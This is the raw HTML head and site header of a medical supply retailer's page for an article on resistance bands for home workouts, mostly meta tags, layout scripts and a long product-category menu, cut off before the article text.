

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.healthproductsforyou.com/ar-reasons-to-use-resistance-bands.html
body_size: 34567
content:
<!Doctype html>

<html lang="en">
<head>
    <title>5 Reasons to Use Resistance Bands for Home Workouts | HPFY</title>
    <meta name="description" content="Resistance bands can provide low or heavy resistance which can be used in targeted ways for specific muscles. We here at HPFY can give you why they are perfect for you." />
    <link rel="canonical" href="https://www.healthproductsforyou.com/ar-reasons-to-use-resistance-bands.html" />


    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width minimum-scale=1.0 maximum-scale=1.0 user-scalable=no">

    

    <link rel="apple-touch-icon" sizes="60x60" href="/favicon_package/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon_package/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon_package/favicon-16x16.png">
    <link rel="manifest" href="/favicon_package/site.webmanifest.json">
    <link rel="mask-icon" href="/favicon_package/safari-pinned-tab.svg" color="#5bbad5">
    <link rel="icon" type="image/png" href="/favicon.png">	
	
	    
	
	
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="apple-mobile-web-app-capable" content="yes">
    
    
	<meta property="og:locale" content="en_US">
    <meta name="google-site-verification" content="ND95HsyQGjIg9YXBlyKZnAK_mV1mOKgkB8389iaZoUY" />
	<!-- Twitter Card data -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:site" content="@HPFY">
    <meta name="twitter:title" content="5 Reasons to Use Resistance Bands for Home Workouts | HPFY">
    <meta name="twitter:description" content="Resistance bands can provide low or heavy resistance which can be used in targeted ways for specific muscles. We here at HPFY can give you why they are perfect for you.">
    <meta name="twitter:image" content="https://www.healthproductsforyou.com/src/img/hpfy-checkout-logo-new.png">
	<meta name="robots" content="max-image-preview:large">
	<meta name="theme-color" content="#4f8324" />
	<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent" />
	
    <!-- Twitter Card data -->
	<!-- BEGIN MerchantWidget Code -->
 
	<script id='merchantWidgetScript' src="https://www.gstatic.com/shopping/merchant/merchantwidget.js" defer></script>
 
	<script type="text/javascript">
 
	merchantWidgetScript.addEventListener('load', function () {
 
    	merchantwidget.start({
	position:'LEFT_BOTTOM',
      	bottomMargin: 65,
		mobileBottomMargin: 60,
	   });
     	});
	</script>
 
	<!-- END MerchantWidget Code -->






    <meta name="robots" content="index, follow">
<meta property='og:title' content='5 Reasons to Use Resistance Bands for Home Workouts | HPFY' />
<meta property='og:type' content='article' />
<meta property='og:url' content='https://www.healthproductsforyou.com/ar-reasons-to-use-resistance-bands.html' />
<meta property='og:image' content='https://i.healthproductsforyou.com/articleimage/1000-X-1000/3/s/3820204247resistance-bands-5-reasons-to-use-them-for-at-home-workouts-aim.jpg' />
<meta property='og:description' content='Resistance bands can provide low or heavy resistance which can be used in targeted ways for specific muscles. We here at HPFY can give you why they are perfect for you.' />
<meta property='article:published_time' content='2020-06-08' />
<meta property='article:modified_time' content='2023-10-24' />
<meta property='article:author' content='Kevin Cleary' />

	<script type="text/javascript" rel="preload" src="/VirtualContent/Content/Scripts/ddmenu.js?version=1.1"></script>


    <!-- <link rel="manifest" href="site.html"> -->
    <link rel="shortcut icon" type="image/x-icon" href="">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://static.webareacontrol.com">
    <link rel="preconnect" href="https://i.webareacontrol.com">

    
    
    <link rel="preload" href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;500&display=swap" as="style">
    <link rel="preload" href="https://static.webareacontrol.com/css/font-awesome.min.css" as="style">


	    <!-- JavaScript to conditionally load CSS based on screen size -->
    <script>
    (function () {
        var currentCSS = "";

        function loadCSS(filename) {
            // Prevent loading the same CSS again
            if (currentCSS === filename) return;

            // Remove any previously added responsive CSS
            var existing = document.getElementById("responsive-css");
            if (existing) {
                existing.parentNode.removeChild(existing);
            }

            // Load new CSS file
            var link = document.createElement("link");
            link.rel = "stylesheet";
            link.type = "text/css";
            link.id = "responsive-css";
            link.href = filename;
            document.getElementsByTagName("head")[0].appendChild(link);

            currentCSS = filename;
        }

        function getCSSForWidth(width) {
            if (width >= 992) {
                return "/src/scss/desktop.min.css?v=2.4";
            } else if (width >= 576 && width < 992) {
                return "/src/scss/tablet.min.css?v=2.4";
            } else {
                return "/src/scss/mobile.min.css?v=2.4";
            }
        }

        // Load CSS on first page load
        loadCSS(getCSSForWidth(window.innerWidth));

        // Re-check and reload CSS on window resize
        var resizeTimeout;
        window.addEventListener("resize", function () {
            clearTimeout(resizeTimeout);
            resizeTimeout = setTimeout(function () {
                loadCSS(getCSSForWidth(window.innerWidth));
            }, 150); // Delay for performance
        });
    })();
</script>

	
	
	
	
	<link href="/VirtualContent/Content/Styles/ddmenu.css" rel="stylesheet" />
	<link rel="stylesheet" href="/VirtualContent/Content/Styles/custompage.css?v=2.2">


    
    


    

    <link href="https://static.webareacontrol.com/css/font-awesome.min.css" rel="stylesheet" />


    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;500&display=swap">

    
	

    <!-- Google Tag Manager -->
    <script>
        window.dataLayer = window.dataLayer || [];
    </script>
    <!-- End Google Tag Manager -->
    <script>
        var BASE_URL = 'https://www.healthproductsforyou.com/';
            var require = {
                'baseUrl': 'https://www.healthproductsforyou.com/'
        };
        var basewindow = window;
        var pageName = '';
        var CommonPage = '';
        var SectionName = '';
        var ShoppersApproved = '';
        var sa_product = 0;
        var EmpCart = '';
        var ProductPageLightjsName = '';
        var fbloggedin = "";
        var Hcaptch = '';
        var Sharedpage = '';
        var YotpoKey = "WqTs2vWWYCRUsSka6eiwFWmMfUdFztzNcOmULKO2";
        var ThirdpartyJsfilecall = 1;
        var CheckCartPage = 0;
        var footerPage = '';
        var commonmenudata = '';
        var replacepart = '';
    </script>
	
	    <!-- Google tag (gtag.js) -->
   <!-- <script async src="https://www.googletagmanager.com/gtag/js?id=G-E85VGQFG8C"></script>
    <script>window.dataLayer = window.dataLayer || []; function gtag() { dataLayer.push(arguments); } gtag('js', new Date()); gtag('config', 'G-E85VGQFG8C');</script>-->
    

</head>
<body class="homepage_bdy " style="overflow-x: hidden;">

    <header>
        


<div class="container-fluid container-fluid-x-margin container-fluid-m-margin container-fluid-no-margin top-header h-auto clearfix justify-content-center">
    <div class="row justify-content-center text-center w-100 align-items-lg-center  pe-3 ps-3" style="width:100%">
        <div class="col-12 col-md-6 col-lg-6 pt-1 p-0">
            <div class="col text-lg-start d-block d-md-flex green-top-timer align-items-center">
                <span class="timer-span width-ft">
<p><strong>Get 12% Off*, Use Code: HPNY26</strong></p>
                    
                    
                </span>
                <span class="timer-span clock ms-4">
                    <div id="clockdiv" class="d-none">
                        <div>
                            <span class="days" id="timerdays"> </span>
                        </div>
                        <div>
                            <div class="smalltext" id="totalday">Day</div>
                        </div>
                        <div>
                            <span class="hours"></span>
                        </div>
                        <div>
                            <div class="smalltext">:</div>
                        </div>
                        <div>
                            <span class="minutes"></span>
                        </div>
                        <div>
                            <div class="smalltext">:</div>
                        </div>
                        <div>
                            <span class="seconds"></span>
                        </div>
                    </div>
                </span>
            </div>
        </div>
        
        
        
        <div class="col-12 col-md-6 d-none d-md-block col-lg-6 text-lg-end">
            <span>Online since 2002 | <i class="fa fa-phone" aria-hidden="true" style="width: 16px; height: 16px; display: inline-block;"></i>&nbsp; +1 866-316-0162</span>
        </div>
    </div>
</div>
<input id="hiddenenddate" value="" type="hidden" />

<script type="text/javascript">
    var endDateTime = new Date('12' + '/' + '2' + '/' + '2024' + ' ' + '23' + ':' + '59' + ':50').getTime();

            var val1 = document.getElementById("hiddenenddate").value = endDateTime;
            //console.log(val1);
</script>





<div class="container-fluid-x-margin container-fluid-m-margin container-fluid-no-margin header-top-main">
    <div class="row gx-0 text-center">
            <div class="menu-mobile-box" id="menuOpen">
                <div class="d-flex menu-bar-bx d-lg-none">
                    <div class="tag"> <i class="fa fa-bars" aria-hidden="true"></i></div>
                    <span class="ms-1 shop-category">Shop By Category</span>
                </div>
            </div>

        <div class="col-sm-12 col-md-12 col-lg-2 col-xxl-2 top-header-logo d-flex align-items-center">
            <div class="logo">
                <a href="/" aria-label="Health Products For You">
                    <div class="img-container">
                        
						<picture>
                            <source media="(min-width:577px)" srcset="https://static.webareacontrol.com/commonimage/hpfy-checkout-logo-new-1743508510941.png">
                            <img class="img-fluid" src="https://static.webareacontrol.com/commonimage/hpfy-checkout-logo-new-1743508510941.png" alt="HPFY logo -best discount medical supplies" title="Health Products For You: Medical Supplies">
                        </picture>
                    </div>
                </a>
            </div>

                <div class="review-sec ms-4 d-none d-lg-block text-center">
                    <span>
                        <div class="bx w-50 width-ft text-center">
                            <a href="/testimonials.htm">
                                <span class="num" style="font-weight:600;">100,000+</span>
                                <div class="w-50 width-ft m-auto" style="width:50%;">
                                    <ul class="d-flex p-0 m-0 justify-content-center">
                                        <li><i class="fa fa-star" aria-hidden="true" style="width: 16px; height: 16px; display: inline-block;"></i></li>
										<li><i class="fa fa-star" aria-hidden="true" style="width: 16px; height: 16px; display: inline-block;"></i></li>
										<li><i class="fa fa-star" aria-hidden="true" style="width: 16px; height: 16px; display: inline-block;"></i></li>
										<li><i class="fa fa-star" aria-hidden="true" style="width: 16px; height: 16px; display: inline-block;"></i></li>
										<li><i class="fa fa-star fa-star-half-o" aria-hidden="true" style="width: 16px; height: 16px; display: inline-block;"></i></li>
                                        <li class="ms-2 font-bold"> Reviews</li>
                                    </ul>
                                </div>
                            </a>
                        </div>
                    </span>
                </div>

        </div>
        <div class="col-sm-12 col-md-12 col-lg-4 col-xxl-4 icons top-section-icons">
            <ul class="mb-0">
    <li class="d-none d-md-inline-block">
        <a href="/contactus.htm" class="top-section-icon-label">
            
            
            Contact Us
        </a>
    </li>
    <li class="d-inline-block d-md-none me-2">
        <a href="tel:+1 866-316-0162" aria-label="telno"><span class="d-none">no</span><i class="fa fa-phone" aria-hidden="true"></i></a>
    </li>
    <li class="d-inline-block me-2" id="main-sign-up-popup">
        <a href="#" onclick="return false;" aria-label="HeaderAccount">
            <i class="fa fa-user sing-up-popup d-block d-lg-none" aria-hidden="true"></i>
            <span class="top-section-icon-label sing-up-popup">My Account</span>
        </a>
    </li>
    <li class="d-inline-block mob-dis-non">
        <div>
            <a href="#" class="wisp" aria-label="Notifications">
                <i class="fa fa-bell" aria-hidden="true"><b class="d-none">icon</b></i>
                <path d="M15 17h5l-1.405-1.405A2.032 2.032 0 0118 14.158V11a6.002 6.002 0 00-4-5.659V5a2 2 0 10-4 0v.341C7.67 6.165 6 8.388 6 11v3.159c0 .538-.214 1.055-.595 1.436L4 17h5m6 0v1a3 3 0 11-6 0v-1m6 0H9">
                </path>
                
            </a>
        </div>        
    </li>

    <li class="d-inline-block ">
        <a href="/Cart" class="d-cart-none" aria-label="shoppingcart">
            <div class="position-relative d-inline-block">


                <span class="position-absolute top-0 start-100 translate-middle badge rounded-pill   d-none" id="cartitemTotalCount">
                    0
                </span>
                <i class="fa fa-shopping-cart" aria-hidden="true"></i>
            </div>
            

        </a>
    </li>
</ul>

        </div>

            <div class="col-sm-12 col-md-12 col-lg-6 col-xxl-6 header-search-section">
                
<form action="/search" class="header-search-form" id="small-search-box-form" method="get"><input aria-label="searchbox" autocomplete="off" class="" id="searchterms" name="searchterms" placeholder="Search entire website here..." type="text" value="" />    <label class="hidden d-none" for="searchterms">Search entire website here.</label>
    <button type="submit" id="SearchBox1_imgsearchbutton" aria-label="klevusearchbox"><i class="fa " aria-hidden="true"><span class="material-icons">search</span></i></button>
</form>

<style type="text/css">
    #small-search-box-form .klevuVoiceSearchImage, #small-search-box-form1 .klevuVoiceSearchImage {
        position: absolute;
        right: 60px;
        top: 50%;
        line-height: 24px;
        cursor: pointer;
        width: 24px;
        height: 24px;
        background: #ededed;
        border-radius: 50px;
        padding: 3px;
        margin-top: -12px;
        box-sizing: border-box;
        z-index: 9;
    }
</style>

            </div>
    </div>

<nav id="ddmenu" class="container-fluid"><ul id="ddmenu_ul"><li class="level-0 no-sub full-width"><a class="top-heading" href="/c-wound-care.html"> Wound Care</a><div class="dropdown"><div class="dd-inner"><div class="column"><ul><li class="inner-heading"><a href="/c-dressings.html" title="Click To ShopWound Dressings">Wound Dressings</a></li><li><a href="/c-foam-dressings.html" title ="Click To ShopFoam Dressings">Foam Dressings</a></li><li><a href="/c-silicone-dressings.html" title ="Click To ShopSilicone Dressings">Silicone Dressings</a></li><li><a href="/c-silver-dressings.html" title ="Click To ShopSilver Dressings">Silver Dressings</a></li><li><a href="/c-gauze-dressings.html" title ="Click To ShopGauze Dressings">Gauze Dressings</a></li><li><a href="/c-transparent-dressings.html" title ="Click To ShopTransparent  Dressings">Transparent  Dressings</a></li><li><a href="/c-composite-dressings.html" title ="Click To ShopComposite Dressings">Composite Dressings</a></li><li><a href="/c-non-adherent-dressings.html" title ="Click To ShopNon-Adherent Dressings">Non-Adherent Dressings</a></li><li><a href="/c-honey-dressings.html" title ="Click To ShopHoney Dressings">Honey Dressings</a></li><li><a href="/c-hydrocolloid-dressings.html" title ="Click To ShopHydrocolloid Dressings">Hydrocolloid Dressings</a></li><li><a href="/c-hydrofiber-dressings.html" title ="Click To ShopHydrofiber Dressings">Hydrofiber Dressings</a></li><li><a href="/c-antimicrobial-dressings.html" title ="Click To ShopAntimicrobial Dressings">Antimicrobial Dressings</a></li><li><a href="/c-absorbent-dressings.html" title ="Click To ShopAbsorbent Dressings">Absorbent Dressings</a></li><li><a href="/c-collagen-dressings.html" title ="Click To ShopCollagen Dressings">Collagen Dressings</a></li></ul></div><div class="column"><ul><li><a href="/c-hydrocellular-dressings.html" title ="Click To ShopHydrocellular Dressings">Hydrocellular Dressings</a></li><li><a href="/c-alginate-dressings.html" title ="Click To ShopAlginate Dressings">Alginate Dressings</a></li><li><a href="/c-hydrogel-dressings.html" title ="Click To ShopHydrogel Dressings">Hydrogel Dressings</a></li><li><a href="/c-burn-dressings.html" title ="Click To ShopBurn Dressings">Burn Dressings</a></li><li><a href="/c-catheteriv-dressings.html" title ="Click To ShopCatheter/IV Dressings">Catheter/IV Dressings</a></li><li><a href="/c-unna-boot-dressings.html" title ="Click To ShopUnna Boot Dressings">Unna Boot Dressings</a></li><li><a href="/c-iodine-dressings.html" title ="Click To ShopIodine Dressings">Iodine Dressings</a></li><li><a href="/c-odor-absorbent-dressings.html" title ="Click To ShopOdor Absorbent Dressings">Odor Absorbent Dressings</a></li></ul><ul><li class="inner-heading"><a href="/c-wound-closures.html" title="Click To ShopWound Closure">Wound Closure</a></li><li><a href="/c-topical-skin-adhesives.html" title ="Click To ShopTopical Skin Adhesives">Topical Skin Adhesives</a></li><li><a href="/c-skin-closure-strips.html" title ="Click To ShopSkin Closure Strips">Skin Closure Strips</a></li><li><a href="/c-suture.html" title ="Click To ShopSutures">Sutures</a></li><li><a href="/c-suture-removers.html" title ="Click To ShopSuture Removers">Suture Removers</a></li></ul><ul><li class="inner-heading"><a href="/c-tapes.html" title="Click To ShopMedical Tapes">Medical Tapes</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-skin-care.html" title="Click To ShopSkin Care">Skin Care</a></li><li><a href="/c-moisture-barriers.html" title ="Click To ShopMoisture Barriers">Moisture Barriers</a></li><li><a href="/c-moisturizersskin-conditioners.html" title ="Click To ShopMoisturizers/Skin Conditioners">Moisturizers/Skin Conditioners</a></li><li><a href="/c-protective-creamointment.html" title ="Click To ShopProtective Cream and Ointment">Protective Cream and Ointment</a></li><li><a href="/c-antimicrobialantifungal-products.html" title ="Click To ShopAntimicrobial and Antifungal Products">Antimicrobial and Antifungal Products</a></li><li><a href="/c-skin-cleanser.html" title ="Click To ShopSkin Cleanser">Skin Cleanser</a></li><li><a href="/c-hair-and-body-care.html" title ="Click To ShopHair and Body Care">Hair and Body Care</a></li><li><a href="/c-protective-wipes-dressings-and-towelettes.html" title ="Click To ShopProtective Wipes, Dressings and Towelettes">Protective Wipes, Dressings and Towelettes</a></li><li><a href="/c-skin-accessories.html" title ="Click To ShopSkin Protective Films & Powder">Skin Protective Films & Powder</a></li></ul><ul><li class="inner-heading"><a href="/c-bandages.html" title="Click To ShopBandages">Bandages</a></li></ul><ul><li class="inner-heading"><a href="/c-npwt.html" title="Click To ShopNPWT">NPWT</a></li></ul><ul><li class="inner-heading"><a href="/c-abdominal-pads.html" title="Click To ShopAbdominal Pads">Abdominal Pads</a></li></ul><ul><li class="inner-heading"><a href="/c-wound-cleansers.html" title="Click To ShopWound Cleansers">Wound Cleansers</a></li></ul><ul><li class="inner-heading"><a href="/c-compression-bandages.html" title="Click To ShopCompression Bandages">Compression Bandages</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-scar-relief.html" title="Click To ShopScar Relief">Scar Relief</a></li></ul><ul><li class="inner-heading"><a href="/c-medical-gloves.html" title="Click To ShopMedical Gloves">Medical Gloves</a></li></ul><ul><li class="inner-heading"><a href="/c-dressing-retainers.html" title="Click To ShopDressing Retainers">Dressing Retainers</a></li></ul><ul><li class="inner-heading"><a href="/c-gauze.html" title="Click To ShopGauze">Gauze</a></li></ul><ul><li class="inner-heading"><a href="/c-first-aid.html" title="Click To ShopFirst Aid">First Aid</a></li></ul><ul><li class="inner-heading"><a href="/c-odor-eliminators.html" title="Click To ShopOdor Eliminators">Odor Eliminators</a></li></ul><ul><li class="inner-heading"><a href="/c-wound-preps.html" title="Click To ShopWound Preps">Wound Preps</a></li></ul><ul><li class="inner-heading"><a href="/c-eye-pads.html" title="Click To ShopEye Pads">Eye Pads</a></li></ul><ul><li class="inner-heading"><a href="/c-dressing-protector.html" title="Click To ShopDressing Protector">Dressing Protector</a></li></ul></div></div></div></li><li class="level-0 no-sub full-width"><a class="top-heading" href="/c-urological-disorders.html"> Urologicals</a><div class="dropdown"><div class="dd-inner"><div class="column"><ul><li class="inner-heading"><a href="/c-urinary-catheter.html" title="Click To ShopCatheters">Catheters</a></li><li><a href="/c-externalcondom-catheters.html" title ="Click To ShopExternal Condom Catheters">External Condom Catheters</a></li><li><a href="/c-intermittent-catheters.html" title ="Click To ShopIntermittent Catheters">Intermittent Catheters</a></li><li><a href="/c-foley-catheters.html" title ="Click To ShopFoley Catheters">Foley Catheters</a></li><li><a href="/c-closed-system-catheters.html" title ="Click To ShopClosed System Catheters">Closed System Catheters</a></li></ul><ul><li class="inner-heading"><a href="/c-misc-urological-supplies.html" title="Click To ShopUrological Supplies">Urological Supplies</a></li><li><a href="/c-insertionirrigation-trays.html" title ="Click To ShopInsertion Trays">Insertion Trays</a></li><li><a href="/c-irrigation-trays-and-syringes.html" title ="Click To ShopIrrigation Trays and Syringes">Irrigation Trays and Syringes</a></li><li><a href="/c-pessary.html" title ="Click To ShopPessary">Pessary</a></li><li><a href="/c-tubings-accessories.html" title ="Click To ShopUrinary Tubing and Connectors">Urinary Tubing and Connectors</a></li><li><a href="/c-urinalsbedpans.html" title ="Click To ShopUrinals And Bedpans">Urinals And Bedpans</a></li><li><a href="/c-enema-supplies-and-suppositories.html" title ="Click To ShopEnema Supplies and Suppositories">Enema Supplies and Suppositories</a></li></ul><ul><li class="inner-heading"><a href="/c-urinalysis.html" title="Click To ShopUrinalysis">Urinalysis</a></li></ul><ul><li class="inner-heading"><a href="/c-urinary-tract-bladder-health.html" title="Click To ShopUrinary Health Nutrition">Urinary Health Nutrition</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-urinary-catheters-type.html" title="Click To ShopUrinary Catheters Type">Urinary Catheters Type</a></li><li><a href="/c-straight-tip-catheters.html" title ="Click To ShopStraight Tip Catheters">Straight Tip Catheters</a></li><li><a href="/c-coude-tip-catheters.html" title ="Click To ShopCoude Tip Catheters">Coude Tip Catheters</a></li><li><a href="/c-olive-tip-catheters.html" title ="Click To ShopOlive Tip Catheters">Olive Tip Catheters</a></li><li><a href="/c-round-tip-catheters.html" title ="Click To ShopRound Tip Catheters">Round Tip Catheters</a></li><li><a href="/c-pocket-catheters.html" title ="Click To ShopPocket Catheters">Pocket Catheters</a></li><li><a href="/c-hydrophilic-catheters.html" title ="Click To ShopHydrophilic Catheters">Hydrophilic Catheters</a></li><li><a href="/c-texas-catheters.html" title ="Click To ShopTexas Catheters">Texas Catheters</a></li><li><a href="/c-red-rubber-catheters.html" title ="Click To ShopRed Rubber Catheters">Red Rubber Catheters</a></li><li><a href="/c-funnel-end-catheters.html" title ="Click To ShopFunnel End Catheters">Funnel End Catheters</a></li><li><a href="/c-latex-catheters.html" title ="Click To ShopLatex Catheters">Latex Catheters</a></li><li><a href="/c-silicone-catheters.html" title ="Click To ShopSilicone Catheters">Silicone Catheters</a></li><li><a href="/c-touchless-catheters.html" title ="Click To ShopTouchless Catheters">Touchless Catheters</a></li><li><a href="/c-lubricath-catheters.html" title ="Click To ShopLubriCath Catheters">LubriCath Catheters</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-drainage-bags.html" title="Click To ShopDrainage Bags">Drainage Bags</a></li><li><a href="/c-leg-bags.html" title ="Click To ShopLeg Bags">Leg Bags</a></li><li><a href="/c-bedside-drainage-bag.html" title ="Click To ShopBedside Drainage Bags">Bedside Drainage Bags</a></li><li><a href="/c-urinary-leg-bag-accessories.html" title ="Click To ShopLeg Bag Accessories">Leg Bag Accessories</a></li><li><a href="/c-drainage-bag-accessories.html" title ="Click To ShopDrainage Bag Accessories">Drainage Bag Accessories</a></li></ul><ul><li class="inner-heading"><a href="/c-catheter-accessories.html" title="Click To ShopCatheter Accessories">Catheter Accessories</a></li><li><a href="/c-catheter-securement-device.html" title ="Click To ShopCatheter Securement Device">Catheter Securement Device</a></li><li><a href="/c-urinary-catheter-lubricants.html" title ="Click To ShopUrinary Catheter Lubricants">Urinary Catheter Lubricants</a></li><li><a href="/c-self-catheterization-aids.html" title ="Click To ShopSelf Catheterization Aids">Self Catheterization Aids</a></li><li><a href="/c-catheter-plug-and-adapter.html" title ="Click To ShopCatheter Plug & Adapter">Catheter Plug & Adapter</a></li></ul><ul><li class="inner-heading"><a href="/c-urology-conditions.html" title="Click To ShopUrology Conditions">Urology Conditions</a></li><li><a href="/c-impotence.html" title ="Click To ShopErectile Dysfunction">Erectile Dysfunction</a></li><li><a href="/c-urinary-tract-infection.html" title ="Click To ShopUrinary Tract Infection">Urinary Tract Infection</a></li></ul></div></div></div></li><li class="level-0 no-sub full-width"><a class="top-heading" href="/c-ostomy-product-suppliers.html"> Ostomy</a><div class="dropdown"><div class="dd-inner"><div class="column"><ul><li class="inner-heading"><a href="/c-one-piece-system.html" title="Click To ShopOne-Piece Ostomy System">One-Piece Ostomy System</a></li><li><a href="/c-cymed-one-piece.html" title ="Click To ShopCymed One-Piece">Cymed One-Piece</a></li><li><a href="/c-genairex-one-piece.html" title ="Click To ShopGenairex One-Piece">Genairex One-Piece</a></li><li><a href="/c-other-one-piece.html" title ="Click To ShopOther One-Piece">Other One-Piece</a></li><li><a href="/c-marlen-one-piece.html" title ="Click To ShopMarlen One-Piece">Marlen One-Piece</a></li><li><a href="/c-coloplast-assura-one-piece.html" title ="Click To ShopColoplast Assura One-Piece">Coloplast Assura One-Piece</a></li><li><a href="/c-coloplast-sensura-one-piece.html" title ="Click To ShopColoplast Sensura One-Piece">Coloplast Sensura One-Piece</a></li><li><a href="/c-hollister-karaya-5-one-piece.html" title ="Click To ShopHollister Karaya 5 One-Piece">Hollister Karaya 5 One-Piece</a></li><li><a href="/c-hollister-premier-one-piece.html" title ="Click To ShopHollister Premier One-Piece">Hollister Premier One-Piece</a></li><li><a href="/c-convatec-activelife-one-piece.html" title ="Click To ShopConvaTec Activelife One-Piece">ConvaTec Activelife One-Piece</a></li><li><a href="/c-convatec-esteem-one-piece.html" title ="Click To ShopConvaTec Esteem One-Piece">ConvaTec Esteem One-Piece</a></li><li><a href="/c-nu-hope-one-piece.html" title ="Click To ShopNu-Hope One-Piece">Nu-Hope One-Piece</a></li></ul><ul><li class="inner-heading"><a href="/c-post-operative-system.html" title="Click To ShopPost-Operative System">Post-Operative System</a></li></ul><ul><li class="inner-heading"><a href="/c-ostomy-belts.html" title="Click To ShopOstomy Belts">Ostomy Belts</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-two-piece-system.html" title="Click To ShopTwo-Piece Ostomy System">Two-Piece Ostomy System</a></li><li><a href="/c-coloplast-two-piece.html" title ="Click To ShopColoplast Two-Piece">Coloplast Two-Piece</a></li><li><a href="/c-cymed-two-piece.html" title ="Click To ShopCymed Two-Piece">Cymed Two-Piece</a></li><li><a href="/c-genairex-two-piece.html" title ="Click To ShopGenairex Two-Piece">Genairex Two-Piece</a></li><li><a href="/c-other-two-piece.html" title ="Click To ShopOther Two-Piece">Other Two-Piece</a></li><li><a href="/c-marlen-two-piece.html" title ="Click To ShopMarlen Two Piece">Marlen Two Piece</a></li><li><a href="/c-coloplast-assura-ac-two-piece.html" title ="Click To ShopColoplast Assura AC Two-Piece">Coloplast Assura AC Two-Piece</a></li><li><a href="/c-coloplast-assura-two-piece.html" title ="Click To ShopColoplast Assura Two-Piece">Coloplast Assura Two-Piece</a></li><li><a href="/c-coloplast-sensura-two-piece.html" title ="Click To ShopColoplast Sensura Two-Piece">Coloplast Sensura Two-Piece</a></li><li><a href="/c-convatec-esteem-two-piece.html" title ="Click To ShopConvaTec Esteem Two-Piece">ConvaTec Esteem Two-Piece</a></li><li><a href="/c-convatec-sur-fit-natura-two-piece.html" title ="Click To ShopConvaTec SUR-FIT Natura Two-Piece">ConvaTec SUR-FIT Natura Two-Piece</a></li><li><a href="/c-convatec-sur-fit-autolock-two-piece.html" title ="Click To ShopConvaTec SUR-FIT Autolock Two-Piece">ConvaTec SUR-FIT Autolock Two-Piece</a></li><li><a href="/c-hollister-new-image-two-piece.html" title ="Click To ShopHollister New Image Two-Piece">Hollister New Image Two-Piece</a></li><li><a href="/c-hollister-centerpointlock-two-piece.html" title ="Click To ShopHollister CenterPointLock Two-Piece">Hollister CenterPointLock Two-Piece</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-ostomy-skin-barrierwafers.html" title="Click To ShopSkin Barrier/Wafers">Skin Barrier/Wafers</a></li><li><a href="/c-standard-skin-barriers.html" title ="Click To ShopStandard Skin Barriers">Standard Skin Barriers</a></li><li><a href="/c-extended-wear-barriers.html" title ="Click To ShopExtended Wear Barriers">Extended Wear Barriers</a></li><li><a href="/c-cut-to-fit-barriers.html" title ="Click To ShopCut to Fit Barriers">Cut to Fit Barriers</a></li><li><a href="/c-abarrier-discs.html" title ="Click To ShopBarrier Discs">Barrier Discs</a></li><li><a href="/c-barriers-strips.html" title ="Click To ShopBarrier Strips">Barrier Strips</a></li></ul><ul><li class="inner-heading"><a href="/c-pouch-type.html" title="Click To ShopOstomy Pouches">Ostomy Pouches</a></li><li><a href="/c-urostomy-ostomy-pouch.html" title ="Click To ShopUrostomy Pouches">Urostomy Pouches</a></li><li><a href="/c-colostomy-ostomy-pouch.html" title ="Click To ShopColostomy Pouches">Colostomy 